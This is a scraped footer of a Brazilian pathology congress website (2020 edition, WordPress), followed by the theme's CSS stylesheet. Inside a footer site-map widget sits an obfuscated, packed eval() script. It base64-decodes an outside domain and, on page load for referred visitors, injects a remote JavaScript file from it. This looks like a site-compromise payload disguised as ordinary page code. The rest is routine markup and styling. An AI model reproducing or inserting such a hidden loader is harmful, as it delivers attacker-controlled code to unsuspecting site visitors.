<li><a href="http://congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li><a href="http://congressodepatologia.org.br/comissoes/">Comissões</a></li>
</ul>
</div>
		</div><div id="%2$s" class="clearfix"></div><div id="block-4" class="lista-mapa-site"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div><div id="%2$s" class="clearfix"></div>              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-5 hidden">
        <div class="row">
          <div class="col-xs-12 col-sm-6 visible-sm">
            <img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-congresso.png" alt="App do Congresso">
          </div>
          <div class="col-xs-12 col-sm-6">
            <div class="baixar-app">
              <h5><span>utilize o app oficial do evento!</span></h5>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/google-play.png" alt="App na google play"></a>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-store.png" alt="App na app store"></a>
            </div>
          </div>
          <div class="col-xs-12 visible-xs">
            <img class="img-responsive" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-congresso.png" alt="App do Congresso">
          </div>
        </div>
      </div>
    </div>
  </div>
</section>   
<section class="sessaoFinal" id="copy">
  <div class="container">
    <div class="row">
      <div class="col-xs-12">© Todos os direitos reservados a Sociedade Brasileira de Patologia | ANVISA:  2022084915</div>
    </div>
  </div>
</section>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/angular.min.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/angular-filter.min.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/app/app.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/app/factory.js"></script>
  <script type="text/javascript" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/fancybox/jquery.fancybox.pack.js?v=2.1.5"></script>

<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.7/angular-route.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.7/angular-resource.min.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/owl.carousel.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/bootstrap.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/colapse.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/confCarsx.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/js-geral.js"></script>
		<script type="text/javascript" src="https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/2020.congressodepatologia.org.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
 	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/wst.css
body_size: 43191
content:
/*
Nome: Congresso de Patologia - 2020
Name: Congresso de Patologia - 2020
Description: Congresso de Patologia - 2020
Author: Criativito
Author URI: http://www.criativito.com.br
Version: 1.0License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.htmlText 
Domain: Criativito
*/
@import url('https://fonts.googleapis.com/css?family=Abel|Roboto:300,400,700&display=swap');
body{font-family: 'Roboto', sans-serif; color: #505556;font-weight: 300;    overflow-x: hidden;}
a, i, img, .versc, .verc, #modal-inicio button {-webkit-transition: all 150ms ease-out;    -moz-transition: all 150ms ease-out;    -o-transition: all 150ms ease-out;    -ms-transition: all 150ms ease-out;    transition: all 150ms ease-out;}
a:hover{text-decoration: none;}
html body h1,
html body h2,
html body h3,
html body h4,
html body h5,
html body h6,
.numero,
.bt,
#cronometro {
    font-family: 'Abel', Arial, Helvetica, sans-serif;
}
thead {
    background-color: #1361a2;
    color: #fff;
}
.gcientifica table {
	min-height: 350px;
	margin-bottom: 0!important;
}
/*************************************************************
CLASSES
*************************************************************/
.diagnosticos {
    background-color: #E5EDED;
    padding: 30px;
    border-radius: 6px;
}
.sessao{margin: 60px 0;}
.sessao p {font-size: 17px;margin: 20px 0;}
.sessao-branca {
    color: #fff;
}
.sessao-branca h2 {
    font-size: 45px;
    margin: 0 0 60px;
}
.sessao h1, .sessao h2, .sessao h3, .sessao h4, .sessao h5, .sessao h6 {
    position: relative;
    margin: 0 0 30px;
    text-transform: uppercase;
}
.efeito-titulo:before, .efeito-titulo:after {
    content: "";
    display: block;
    width: 50%;
    height: 1px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.efeito-titulo:before {
    background-color: #a7d1d8;
    bottom: -5px;
}
.efeito-titulo:after {
    background-color: #79adbf;
    bottom: -10px;
    width: 40%;
}
.efeito-titulo-esquerda:after, .efeito-titulo-esquerda:before {
    width: 80%;
    position: absolute;
    left: unset;
    transform: unset;
}
.efeito-titulo-esquerda:before {
    background-color: #2b5ca8;
    bottom: -5px;
}
.efeito-titulo-esquerda:after {
    background-color: #5db7b0;
    width: 70%;
}
.sessao-branca .efeito-titulo-esquerda:before {
    background-color: #fff;
}
.sessao-branca .efeito-titulo-esquerda:after {
    background-color: #fff;
}
.text-uppercase {
    text-transform: uppercase;
}
.bt {
    background: transparent;
    padding: 8px 15px;
    color: #2490cf!important;
    font-size: 17px;
    text-align: center;
    display: inline-block;
    min-width: 252px;
    margin: 20px 0 0;
    border: 2px solid #2490cf;
    text-transform: uppercase;
    font-weight: 300;
}
.bt:hover{
    background: #2490cf!important;
    color: #ffffff!important;
}
.bt-br {
    color: #fff!important;
    border-color: #fff;
    margin: 45px auto 0;
    display: block;
    max-width: 380px;
}
.bt-br:hover{
    background: #fff!important;
    color: #2490cf!important;
}
.btb-op {
    background-color: #fff;
    border-color: #fff;
}
.btb-op:hover {
    opacity: 0.75;
    background-color: #fff!important;
    border-color: #fff!important;
}
.bt-grande {
    background-color: #2490cf;font-size: 30px;color: #fff!important;padding: 12px 60px !important;display: block;width: 340px;max-width: 100%;
}
.bt-grande:hover {
    background-color: #1976ad!important;
}
.contint {
    font-weight: 300;
}
.efeito {
    width: 60%;
    height: auto;
    display: block;
    margin: 10px auto 0 0;
}
.efeito.efeito-direita {
    margin: 0 0 10px auto;
}
/*************************************************************
BORDAS FIXAS 
*************************************************************/
.borda-esquerda {
    border-left: 9px solid;
    top: 0;
    bottom: 0;
    left: 0;
}
.borda-direita {
    border-right: 9px solid;
    top: 0;
    bottom: 0;
    right: 0;
}
.borda-bottom {
    border-bottom: 9px solid;
    bottom: 0;
    left: 0;
    right: 0;
}
.borda-top {
    border-top: 9px solid;

    left: 0;
    right: 0;
}
.borda-esquerda,
.borda-direita,
.borda-top,
.borda-bottom {
    position: fixed;
    border-color: #2490cf;
    z-index: 99999;
}
/*************************************************************
BOTAO LOGIN
*************************************************************/
.login a {
    line-height: 80px;
    display: block;
    color: #e4f0f4;
    font-size: 18px;
    background-color: #2b5ca8;
    text-align: center;
}
.login a:hover {
    background-color: #2bab9c;
}
.login img {
    width: 33px;
    height: auto;
}
/*************************************************************
Banner
*************************************************************/
#banner button {
    position: absolute;
    left: 40px;
    top: 50%;
    background-color: rgba(51, 51, 51, 0.7);
    border: none;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
    width: 50px;
    height: 50px;
    color: #fff;
    font-size: 38px;
    outline: none;
    transform: translateY(-50%);
}
#banner button.owl-next {
    left: unset;
    right: 40px;
}
#banner button:hover {
    background-color: rgb(51, 51, 51);
}
#banner button span {
    margin: -5px 0 0 0;
    display: block;
}
#palestrantes .owl-nav {
    display: none;
}
/*************************************************************
Cronometro Dia Congresso
*************************************************************/
#cronometro {
    text-align: center;
    transform: translateY(-50%);
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 3;
}
.tempo {
    display: inline-block;
    width: 115px;
    color: #fff;
    font-weight: 700;
    font-size: 20px;
    padding: 30px 12px;
    bottom: 0;
    margin: 0 5px;
    transform: skew(0deg, -2deg);
}
.tempo span {
    font-size: 45px;
    display: block;
}
.tempo.hrs {
    background-color: rgba(209, 53, 138, 0.9);
}
.tempo.dia {
    background-color: rgba(43, 92, 168, 0.9);
}
.tempo.min {
    background-color: rgba(43, 171, 156, 0.9);
}
.tempo.seg {
    background-color: rgba(95, 175, 211, 0.9);
}
.conteudoCont {
    display: inline-block;
}
.contador {
    width: 660px;
    display: inline-block;
}
span.comeca {
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 300;
}
.tempo.primeiro {
    padding-top: 12px;
}
/*************************************************************
INICIO
*************************************************************/
#inicio h2 {
    font-size: 56px;
    color: #2490cf;
}
#inicio {
    padding-top: 60px;
    margin-top: 0;
    margin: 180px 0 150px;
}
#inicio h2 {
    font-size: 40px;
}
#inicio h2 .e {
    color: #aaa;
}
#inicio h2 span {
    color: #258779;
}
.efeito-laminas {
    margin-top: 90px;
}
.efeito-parallax {
    width: 100%;
    height: 650px;
    background-size: cover;
    background-attachment: fixed;
    background-position: center center;
    background-color: transparent;
    background-repeat: no-repeat;
    position: relative;
}
.efeito-parallax::after, .efeito-parallax::before {
    content: '';
    display: block;
    width: 100%;
    height: 30px;
    background-color: #fff;
    transform: skewY(-5deg);
    position: absolute;
}
.efeito-parallax::after {
    bottom: -18px;
}

.efeito-parallax::before {
    top: -18px;
}
.parallax1 {
    background-image: url(../img/parallax/imagem-cachoeira.jpg);
    margin-top: 48px;
    height: 466px;
}
.parallax2 {
    background-image: url(../img/parallax/imagem-cachoeira.jpg);
    height: 430px;
}
.parallax3 {
    background-image: url(../img/parallax/imagem-cachoeira.jpg);
    margin-top: 117px;
    height: 370px;
}
#inicio a {
    position: relative;
    padding: 6px 6px 6px 20px;
    margin: 20px 0 0 60px;
    text-align: center;
}

#inicio a i {
    font-size: 68px;
    position: absolute;
    left: -55px;
    top: 50%;
    transform: rotate(-5deg) translateY(-50%);
    
}
#inicio a:hover i {
    color: #2490cf;
}

#modal-inicio button {
    margin: auto;
    display: block;
    width: 80%;
    border-radius: 0;
    background-color: #2b5ca8;
    color: #fff;
    border: none;
}
#modal-inicio button:hover {
    background-color: #2490cf;
}
#modal-inicio iframe {
    max-width: 100%;
}
#modal-inicio .modal-footer {
    border: none;
    padding: 0 0 20px;
}
/*************************************************************
PATROCINADORES
*************************************************************/
#patrocinadores {
    background: #2490cf url("../img/backgroung-patrocinadores.jpg") center center no-repeat;
    background-attachment: fixed;
    background-size: cover;
    color: #fff;
    padding: 90px 0;
    margin: 10px 0;
}
.categoria-patrocinador {
    margin: 0 0 35px;
}
.caixa-logo {
    background-color: #fff;
    padding: 15px;
    text-align: center;
    margin: 5px 0;
}
.caixa-logo img {
    height: 50px;
    width: auto;
    display: inline-block;
}
.logos-expositores {
    padding: 10px;
    width: 120px;
    margin: 0 15px 15px;
}
.logos-expositores img {
    height: 35px;
    width: auto;
}
.row.text-center > div {
    float: inherit;
    display: inline-block;
}
.row.text-center {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}
/*************************************************************
MENSAGEM DOS PRESIDENTES
*************************************************************/
#mensagem-presidente {
    margin: 120px 0;
}
.foto-presidente {
    width: 100%;
    height: auto;
}
.caixa-foto-presidente {
    border-bottom: 8px solid #2b5ca8;
}
.caixa-foto-presidente2 {
    border-bottom: 8px solid #2bab9c;
}
.caixa-foto-presidente3 {
    border-bottom: 8px solid #2490cf;
}
.mensagem {
    background-color: #f2f2f2;
    padding: 20px;
    margin-top: 15px;
}
.mensagem p {
    font-weight: 300;
    font-size: 15px;
    margin: 0 0 20px;
}
.mensagem p:last-child {
    margin: 0 0 0;
}
.mensagem h2 {
    font-size: 30px;
    color: #55595b;
}
#mensagem-presidente a {
    display: block;
    background-color: #e5e9ea;
    text-align: center;
    color: #505556;
    font-weight: 300;
    font-size: 15px;
    margin: 0;
    text-transform: uppercase;
    padding: 8px 15px;
}
#mensagem-presidente a:hover {
    background-color: #2b5ca8;
    color: #fff;
}
/*************************************************************
NUMEROS
*************************************************************/
#numeros {
    background: #2490cf url("../img/backgroung-patrocinadores.jpg") center center no-repeat;
    background-size: cover;
    background-attachment: fixed;
    color: #fff;
    padding: 90px 0;
    margin: 10px 0;
}
.numero {
    font-size: 40px!important;
}
.numero span {
    font-size: 45px;
}
/*************************************************************
TABELA DE VALORES
*************************************************************/
table th, table td, table {
    border: none!important;
}
table td {
    border-right: 1px solid #dde4ed!important;
}
.txtprecos {
    text-align: justify;
}
.tabela-valores td {
    color: #484e4f;
    font-weight: 400;
}
/*************************************************************
HISTOTECNOLOGIA E CITOPATOLOGIA
*************************************************************/
.background-histotecnologia {
    background: #9c4f7d url(../img/histotecnologia.jpg) top right no-repeat;
}
.background-citopatologia {
    background: #2bab9c url(../img/citopatologia.jpg) top left no-repeat;
}
.background-citopatologia, .background-histotecnologia {
    padding: 60px 0;
    background-size: auto 100%;
}
.logo-sbh {
    float: left;
    margin: 0 30px 30px 0;
    width: 24%;
    max-width: 150px;
}
.area-texto {
    padding: 40px;
}
.area-texto .bt {
    min-width: auto;
    display: inline-block;
    margin: 0 10px 10px 0;
}
.background-histotecnologia .bt:hover {
    color: #9c4f7d!important;
}
.background-histotecnologia .btb-op {
    color: #9c4f7d!important;
}
.background-citopatologia .bt:hover {
    color: #2bab9c!important;
}
.background-citopatologia .btb-op {
    color: #2bab9c!important;
}
#histo {
    margin: 0;
}
#histo .botoes a {
    display: inline-block;
    color: #fff;
    padding: 4px 6px;
    border: 2px solid #fff;
    margin: 7px 1% 0 0;
    width: 31%;
    font-size: 13px;
}

#histo .botoes a:hover {
    background-color: #fff;
    color: #2bab9c;
}
/*************************************************************
FOOTER
*************************************************************/
#footer{
    padding: 60px 0 0;
    background: transparent url(../img/backgroung-patrocinadores.jpg) center center no-repeat;
    background-size: cover;
    margin: 0!important;
}
#footer h5 {
    font-size: 17px;
    margin: 0 0 30px 0;
    text-transform: uppercase;
}
#footer a {
    color: #fff;
}
#footer h5 span {
    font-size: 30px;
    margin-top: 60px;
    display: block;
}
.baixar-app a {
    margin-bottom: 10px;
    display: inline-block;
}
.baixar-app a:hover {
    opacity: 0.75;
}
.sessao-rodape {
    margin-bottom: 30px;
}
.mapa-site ul {
    list-style: none;
    padding: 0;
    margin: 0 0 30px;
}
.mapa-site li {
    margin-bottom: 5px;
    padding-left: 8px;
    position: relative;
}
.mapa-site li:before {
    content: "";
    display: block;
    background: transparent url(../svg/seta.svg) left center no-repeat;
    position: absolute;
    left: 0;
    width: 4px;
    height: 5px;
    top: 6px;
    background-size: cover;
}
.lista-mapa-site {
    float: left;
    width: 45%;
    margin: 0 4.5% 0 0;
}
.mapa-site a {
    display: block;
}
.mapa-site a:hover {
    opacity: 0.75;
}
.mapa-site div:nth-child(3), .mapa-site div:nth-child(7), .mapa-site div:nth-child(9) {
  display: none;
}
.lista-mapa-site h4 {
    margin: 0 0 12px;
    font-size: 14px;
    font-weight: 700;
}
#footer .caixa-logo img {
    height: 50px;
}
/*************************************************************
TOOLTIP TABELA
*************************************************************/
td {
    position: relative;
}
td:hover .info-horario {
    display: block!important;
    opacity: 1;
    transform: scale(1);
}
.info-horario {
    opacity: 0;
    transform: scale(0);
    background-color: #2490cf;
    padding: 12px;
    border-bottom: 3px solid #2f84b5;
    position: absolute;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    text-align: left;
    right: 10px;
    left: 10px;
    color: #fefefe;
    font-size: 12px;
    z-index: 9999;
    -webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.18);
    box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.18);
    -webkit-transition: all 220ms ease-in-out;
    -moz-transition: all 220ms ease-in-out;
    -ms-transition: all 220ms ease-in-out;
    -o-transition: all 220ms ease-in-out;
    transition: all 220ms ease-in-out;
    min-width: 260px;
    white-space: initial;
}
tr td:last-child .info-horario {
    right: 15px;
    left: unset;
}
tr td:nth-child(1) .info-horario,
tr td:nth-child(2) .info-horario,
tr td:nth-child(3) .info-horario,
tr td:nth-child(4) .info-horario {
  right: unset!important;
    left: 15px!important;
}
tbody tr:last-child td .info-horario {
    bottom: 15px;
}
tbody tr:first-child td .info-horario {
    bottom: unset;
}
.info-horario h4 {
    margin: 0px 0 14px 0!important;
    font-weight: 700;
    font-size: 15px;
    border-bottom: 1px solid #61b0de;
    letter-spacing: 1px;
    padding: 0 0 4px 0;
}
.info-horario h4::before, .info-horario h4::after {
    display: none!important;
}
/*************************************************************
CSS SITE ANTIGO
*************************************************************/
.table-bordered {
    border: 1px solid #ddd;
    background: #fff;
}
#tabela-laminas {
    padding: 0;
    list-style: none;
    display: block;
    margin: 0 0 0;
}

#tabela-laminas a {
    display: block;
    font-size: 15px;
    font-weight: normal;
    color: #333;
    background-color: #f3f3f3;
    padding: 5px 8px;
    margin: 0 0 5px;
    border: 1px solid #dbdbdb;
    border-right: 15px solid #dbdbdb;
}

#tabela-laminas li {
    margin: 0;
    display: block;
}

#tabela-laminas ul {
    margin: 0;
    list-style: none;
    padding: 0 0 0 20px;
}

#tabela-laminas a:hover {
    background-color: #d1d1d1;
}
.subir-elemento:hover img {
        -ms-transform: translate(0,-6px); /* IE 9 */
    -webkit-transform: translate(0,-6px); /* Safari */
    transform: translate(0,-6px); /* Standard syntax */
}
.anim{
    -ms-transform: translate(-80px, 0); /* IE 9 */
    -webkit-transform: translate(-80px, 0); /* Safari */
    transform: translate(-80px, 0); /* Standard syntax */
}
.xlider {
    padding-top: 80px;
}
.btn-voltar-topo {
    position: fixed;
    right: -72px;
    bottom: 9px;
    z-index: 1000;
    height: 28px;
    width: 28px;
    padding: 7px 0;
    font-size: 25px;
    background: #2b5ca8;
    text-decoration: none;
}
.btn-voltar-topo > span {
    color: #fff;
    display: block;
    margin: auto;
    text-align: center;
        font-size: 15px;
}
.btn-voltar-topo:hover {
    background: #2bab9c;
}
.btn-voltar-topo:focus {
    text-decoration: none;
}
.btn-voltar-topo:hover > span {
    color: #fff;
}
.owl-carousel .owl-item img { height: auto!important;}
.logorespMenu {width: auto;height: 43px;}
.navbar-brand { padding: 5px 15px!important;}
ol, ul{margin: 0px;}
#BarraMenu {
    position: fixed;
    width: 100%;
    z-index: 9;
    height: 89px;
    background-color: #fff;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.39);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.39);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.39);
    padding-top: 9px;
}
 .dpscong {display: none;}
/* casos */
.listaLam h2 {
    background: #2c74c6;
    color: #e5e5e5;
    font-size: 13px;
    line-height: 18px;
    padding: 6px 9px 6px 9px;
}
.fundocasos {
    background: #f2f2f2;
    padding: 0 0 1px 0;
    margin: 0 0 30px 0;
}
.listaLam a {
    width: 90%;
    display: block;
    margin: 15px auto;
    font-size: 12px;
    padding: 0 0 0 9px;
    border-left: 2px solid #40a580;
}

.contint li {
    margin: 5px 0;
}
.contint ol, .contint ul {
    margin: 20px 0px;
}
img.logoNorm {
    margin: 17px 0;
}
.menuSite {
    padding:0;
    float: left;
}
.menuSite ul li{
    float: left;
    position: relative;
    list-style: none;
}
.menu-congresso-patologia-container, .menu-menu-principal-container {
    display: inline-block;
}
.menu-congresso-patologia-container ul {
    padding: 0 0 0 12px;
}
.logos {
    display: inline-block;
    width: 240px;
    float: left;
}
.logos a {
    width: 145px;
    height: auto;
    display: inline-block;
    vertical-align: top;
    padding: 8px 0;
}
.logos .logo-sbc {
    width: 90px;
}
.menuSite ul li a {
    line-height: 80px;
    font-size: 16px;
    display: inline-block;
    padding: 0px 10px;
    color: #2490cf;
    font-family: 'Abel', Arial, Helvetica, sans-serif;
}
.menuSite ul li a:hover{text-decoration: none; color:#2b5ca8;}
.menuSite ul li > ul a:hover, .menuSite ul ul .current_page_item a{text-decoration: none; color:#fff;    background: rgba(36, 100, 174, 1);}
.menuSite li:hover > ul {
    opacity: 1;
    display: block;
}
.menuSite ul li ul {
    display: none;
    padding: 0px;
    opacity: 0;
    position: absolute;
    width: 200px;
    left: 0px;
    top: 73px;
    z-index: 2;
    -webkit-transition: all 250ms ease-out;
    -moz-transition: all 250ms ease-out;
    -o-transition: all 250ms ease-out;
    -ms-transition: all 250ms ease-out;
    transition: all 250ms ease-out;
}
.menuSite li ul li {
    width: 100%;
}
.menu-principal ul.menu li.btn-laranja a {
    background-color: #2bab9c;
}
.menuSite li ul li a {
    color: #ffffff;
    font-size: 15px;
    text-align: center;
    display: block;
    line-height: 18px;
    padding: 9px 5px;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
    background: rgba(36, 100, 174, 0.8);
}
.menuSite li ul li a:hover {
    color: #ffffff!important;
    background: rgba(36, 100, 174, 1);
}
.contint p {
font-size: 18px;
    line-height: 25px;
    margin: 0 0 23px 0;
    text-align: justify;
    font-weight: 300;
}
.contint.remover-justificado p {
    text-align: left;
}
.contint a {
    color: #2864ad;
    font-weight: bold;
    margin: 0;
}
.gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 25%;
}
.gallery a {
    -ms-transform: skewX(0deg);
    -webkit-transform: skewX(0deg);
    transform: skewX(0deg);
    padding: 0 10px;
    display: block;
}
.gallery a:hover img {
    opacity: .8;
}
.gallery .gallery-item img {
    border: none!important;
    width: 100%;
    height: auto;
}
.contatofinalPG a{color: #5d5d5d!important;}.contatofinalPG a:hover{color: #ff0000!important;}

.contint a:hover {color: #0d4b95;}

.infoSession {
    margin-bottom: 30px;
}
.sessao .titleSession h2 {
    font-size: 33px;
    margin: 0 0 15px 0;
    padding: 0 0 7px 0;
}
.sessao .boxImgSession img {
    width: 80%;
    height: auto;
}
.panel-title > a:before {
    position: initial;
    height: auto;
    background: none;
    float: left !important;
    font-family: FontAwesome;
    content:"\f056";
    padding: 0px 9px 0 3px;
}
.panel-title > a.collapsed:before {
    float: left !important;
    content:"\f055";
}
.panel-title > a:hover, 
.panel-title > a:active, 
.panel-title > a:focus  {
    text-decoration:none;
}

.contint h4 {font-size: 14px;}

.tablediasint {font-size: 12px;font-weight: 500;}

.contintpanel p {font-size: 13px;}

.diacord {
    background: #2b5ca8;
    color: #fefefe;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 24px;
    padding: 12px 0;
}

.salacord span {
    font-size: 10px;
    font-weight: normal;
    line-height: 16px;
}
.horariopal{
        background: #f3f3f3;
    margin: 0 12px 0 0;
    width: 99px;
    padding: 3px 11px;
    color: #2b5ca8;
    font-size: 11px;
    font-weight: bold;
}
.paragpal{    
    margin: 0px 0 0px 0!important;
    line-height: 24px!important;
}
.toptabdias {
    background: #ddd;
    font-size: 14px;
    color: #333;
}
.salacord {
    background: #2bab9c;
    color: #fefefe;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 14px;
    padding: 5px 0 12px 0;
    margin: 4px 0 10px 0;
}
.panel-default>.panel-heading {
    background: transparent;
    border-color: transparent;
    padding: 0;
}
.panel-title a {
    color: #67686a;
    padding: 0 10px;
    display: block;
    padding: 7px;
    background-color: #eaeaea;
}
#lpf .panel-title a {
    background-color: transparent;
}
.panel-title a:hover {
    color: #121313;
}
h4.panel-title {
    margin: 0!important;
    padding: 0px 0 0px 0;
    border: none;
    color: #4c4c4c!important;
    background: transparent;
}
h4.panel-title::before, h4.panel-title::after {
    display: none!important;
}
#accordion .panel-body h2 {
    font-size: 34px;
    margin: 0 0 30px;
}
.tab-content .ng-scope {
    margin: 0 0 30px;
}
.tab-content table .ng-scope {
    margin: 0!important;
}

.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #e4ecf7;
}

.table-striped>tbody>tr {
    background-color: #f5f9ff;
}
.table-striped>tbody>tr:hover {
    background-color: #e7f1ff;
}

.table-striped>tbody>tr:nth-of-type(odd) td[style="background-color: #e4e4e4;vertical-align: middle;font-weight: 700;text-align: center;"] {
    background-color: #ececec!important;
}

/*.table-striped>tbody>tr:nth-of-type(odd) td[style="background-color: #f2e4f1;"] {
    background-color: #ecd9eb!important;
}*/

.Painelmodalidade.ng-scope {
    margin: 0 0 40px;
}
.Painelmodalidade.ng-scope:last-child {
    margin: 0;
}
.panel-body.contintpanel {
    border: 1px solid #ddd;
}
.panel-body tr td {
    font-size: 11px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 0;
    border: none;
    background-color: transparent;
    box-shadow: none;
}
.contint strong{}
.contint ul {
    margin: 0 0 30px 0;
}
.contint li{}
.contint h1, .contint h2, .contint h3, .contint h4, .contint h5, .contint h6{
    text-transform: uppercase;
    margin: 40px 0 30px 0;
    position: relative;
}
.contint h1::before, .contint h2::before, .contint h3::before, .contint h4::before, .contint h5::before, .contint h6::before,
.contint h1:after, .contint h2:after, .contint h3:after, .contint h4:after, .contint h5:after, .contint h6:after {
    content: "";
    display: block;
    width: 80%;
    height: 1px;
    position: absolute;
    left: unset;
    transform: unset;
}
.contint h1::before, .contint h2::before, .contint h3::before, .contint h4::before, .contint h5::before, .contint h6::before {
    background-color: #2b5ca8;
    bottom: -5px;
}
.contint h1:after, .contint h2:after, .contint h3:after, .contint h4:after, .contint h5:after, .contint h6:after {
    background-color: #5db7b0;
    bottom: -10px;
    width: 70%;
}
.contint h1[style="text-align: center;"]::before, .contint h2[style="text-align: center;"]::before, .contint h3[style="text-align: center;"]::before, .contint h4[style="text-align: center;"]::before, .contint h5[style="text-align: center;"]::before, .contint h6[style="text-align: center;"]::before,
.contint h1[style="text-align: center;"]:after, .contint h2[style="text-align: center;"]:after, .contint h3[style="text-align: center;"]:after, .contint h4[style="text-align: center;"]:after, .contint h5[style="text-align: center;"]:after, .contint h6[style="text-align: center;"]:after {
    content: "";
    display: block;
    width: 50%;
    height: 1px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.contint h1[style="text-align: center;"]::before, .contint h2[style="text-align: center;"]::before, .contint h3[style="text-align: center;"]::before, .contint h4[style="text-align: center;"]::before, .contint h5[style="text-align: center;"]::before, .contint h6[style="text-align: center;"]::before {
    background-color: #a7d1d8;
    bottom: -5px;
}
.contint h1[style="text-align: center;"]:after, .contint h2[style="text-align: center;"]:after, .contint h3[style="text-align: center;"]:after, .contint h4[style="text-align: center;"]:after, .contint h5[style="text-align: center;"]:after, .contint h6[style="text-align: center;"]:after {
    background-color: #79adbf;
    bottom: -10px;
    width: 40%;
}
.imgtopbl {
   position: relative;
    height: auto;
    width: auto;
    background: #000000;
    overflow: hidden;
    border-bottom: 2px solid #ff0000;
}
.imgtopbl img{width: 100%; height: auto; opacity: 0.4;}
.sobreposica {
    position: absolute;
    top: 33%;
    left: 10%;
    font-size: 36px;
    width: 80%;
    color: #ffffff;
    font-weight: bold;
    text-align: center;
}
.sobreposicaRel {
    position: absolute;
    top: 18%;
    left: 10%;
    font-size: 17px;
    width: 80%;
    color: #ffffff;
    font-weight: bold;
    text-align: center;
}

.contint blockquote p {
    font-size: 22px;
    line-height: 30px;
}
.alignleft {
    float: left;
    margin: 0 30px 15px 0;  
}
.alignright{
      float: right;
    margin: 0  15px 0 30px;
}
.aligncenter {
    width: 100%!important;
    height: auto;
    margin: 15px auto;
}
.aligncenter img{width: 100%; height: auto;}
.wp-caption-text {
font-size: 13px!important;
    text-align: center;
    margin: 0px!important;
    padding-top: 10px;
}
.gallery .wp-caption-text {padding: 10px; }

section#single {
    padding: 60px 0 0 0;
}
.defpost {
    margin: 5px 0 30px 0;
}
article#artigo {
    margin-bottom: 60px;
    overflow: hidden;
}
aside#latsig {
    margin-bottom: 60px;
}

.tabsdiasoutra .nav-pills>li {
    float: left;
    width: 25%;
    text-align: center;
    font-weight: bold;
    margin: 25px 0 0 0!important;
}
section.tabsdiasoutra .tab-content {
    border: none;
}
.tabsdiasoutra h2 {
    background: #4fb9ad;
    color: #fefefe;
    padding: 7px 0 6px 9px;
    font-size: 14px;
    margin: 20px 0 0 0;
}

.tabsdiasoutra p {
    font-size: 13px!important;
    line-height: 21px!important;
    margin: 15px 0!important;
}
.tabsdiasoutra h3 {
